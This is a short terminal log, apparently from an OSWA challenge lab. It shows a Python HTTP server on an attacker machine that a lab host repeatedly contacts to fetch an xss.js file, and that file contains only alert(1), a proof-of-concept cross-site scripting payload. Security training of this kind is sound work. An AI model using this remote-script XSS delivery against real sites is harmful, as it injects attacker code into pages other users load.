 ┌──(root💀gobots)-[22Nov2024 21:27:35]-[/home/…/SUT/OSWA/challenge_labs/mentor]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.191.125 - - [22/Nov/2024 21:38:26] "GET /xss.js HTTP/1.1" 200 -
192.168.191.125 - - [22/Nov/2024 21:39:30] "GET /xss.js HTTP/1.1" 200 -
192.168.191.125 - - [22/Nov/2024 21:40:33] "GET /xss.js HTTP/1.1" 200 -
192.168.191.125 - - [22/Nov/2024 21:41:36] "GET /xss.js HTTP/1.1" 200 -
192.168.191.125 - - [22/Nov/2024 21:42:39] "GET /xss.js HTTP/1.1" 200 -
192.168.191.125 - - [22/Nov/2024 21:43:42] "GET /xss.js HTTP/1.1" 200 -
192.168.191.125 - - [22/Nov/2024 21:44:46] "GET /xss.js HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root💀gobots)-[22Nov2024 21:53:57]-[/home/…/SUT/OSWA/challenge_labs/mentor]
└─# cat xss.js
alert(1)
┌──(root💀gobots)-[22Nov2024 21:54:01]-[/home/…/SUT/OSWA/challenge_labs/mentor]
└─#